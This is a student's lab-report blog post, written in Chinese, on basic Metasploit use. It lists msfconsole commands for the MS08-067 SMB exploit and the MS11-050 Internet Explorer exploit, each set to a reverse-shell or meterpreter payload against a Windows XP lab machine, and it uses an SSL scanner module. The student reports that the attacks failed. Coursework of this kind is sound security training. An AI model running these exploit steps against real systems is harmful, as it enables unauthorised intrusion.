20145338 《网络对抗》 MSF基础应用

20145338《网络对抗》 MSF基础应用

实验内容

·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路。

具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击;(3)一个针对客户端的攻击;(4)成功应用任何一个辅助模块。

基础问题回答



·exploit:通过漏洞对程序攻击的途径,是一种手段或通道。

·payload:具体的攻击代码

·encode:伪装、隐藏 达到免杀目的。

实践过程

MS08_067安全漏洞渗透攻击实践





实验前先查看kali与靶机是否可以ping通

靶机为我这次新拷的WinXPenSP3



(将Kali与靶机网络调制NAT模式,否则ping不通啊)



1 ·输入msfconsole进入msf

2 ·进入该漏洞模块的使用(use exploit/windows/smb/ms08_067_netapi)

3 ·输入命令show payload会显示出有效的攻击载荷,



4 ·show targets会显示出可以被攻击的靶机的操作系统型号

5 ·设置攻击有效载荷(set payload generic/shell_reverse_tcp)

6 ·输入show options显示我们需要在攻击前需要设置的数据,将靶机IP(RHOST)与kali IP(LHOST)进行设置





7 ·输入exploit开始攻击

攻击失败。。。。未完待续。。

呀 ping都没ping通 不失败才怪哦 。。。

继续。。。



IE浏览器渗透攻击——MS11050安全漏洞

·在kali终端开启msfconsole,利用search命令搜索。







输入命令use exploit/windows/browser/ms11_050_mshtml_cobjetelement,进入该漏洞模块。使用info命令查看模块信息 。

设置对应的载荷set payload windows/meterpreter/reverese_tcp;show options查看需要设置的相关信息:

查看配置渗透攻击所需的配置选项





配置相关信息:set LHOST; ‘kali Ip’;; set LPORT 5338; set URIPATH ,

启动exploit 生成攻击

攻击失败.

Adobe阅读器渗透攻击

辅助模块









我选择auxiliary/scanner/ssl/openssl_ccs.rb

·在auxiliary中选择scanner中的ssl其中一个模块ccs.rb

·通过info查看需要配置的东西

·开始扫描

实验体会

比起做不出实验更让人难受的是电脑卡的要死 有时候lali还罢工 直接就打不开了,状况百出。大家看到的是什么时候交的博客 并不知道在底下配置电脑花了多久。。

不过也还好 已经完成一个。

posted on 2017-04-16 22:56 20145338索朗卓嘎 阅读(272) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号